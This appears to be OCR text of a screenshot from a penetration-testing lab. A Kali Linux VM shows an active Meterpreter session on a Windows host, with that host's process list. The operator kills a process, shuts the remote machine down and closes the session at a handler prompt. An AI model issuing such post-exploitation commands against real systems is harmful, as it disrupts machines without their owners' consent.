 Kali_Linux_latesh_update - VMware Workstation
File Edit View VM Tabs Help
Home Kali_Linux_latesh_update Windows 7-Not-Protected Windows Server 2008 R2 x64
Applications Places Terminal Thu 13:46 1
DVWA-
master
Terminal
File Edit View Search Terminal Help
1052 476 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1156 476 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Too
ls\vmtoolsd.exe
1272 476 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
1452 476 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
1600 476 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
1828 476 taskhost.exe x64 1 WIN-8M3SMHHE3SO\Administrator C:\Windows\system32\taskhost.exe
1836 476 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstal
ler.exe
1888 932 dwm.exe x64 1 WIN-8M3SMHHE3SO\Administrator C:\Windows\system32\Dwm.exe
1904 1868 explorer.exe x64 1 WIN-8M3SMHHE3SO\Administrator C:\Windows\Explorer.EXE
1992 1904 notepad.exe x64 1 WIN-8M3SMHHE3SO\Administrator C:\Windows\system32\notepad.exe
2040 1904 VMwareTray.exe x64 1 WIN-8M3SMHHE3SO\Administrator C:\Program Files\VMware\VMware Too
ls\VMwareTray.exe
meterpreter > kill 1992
Killing: 1992
meterpreter > shutdown
Shutting down...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.40.129 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) >
To return to your computer, press Ctrl+Alt.
1:46 PM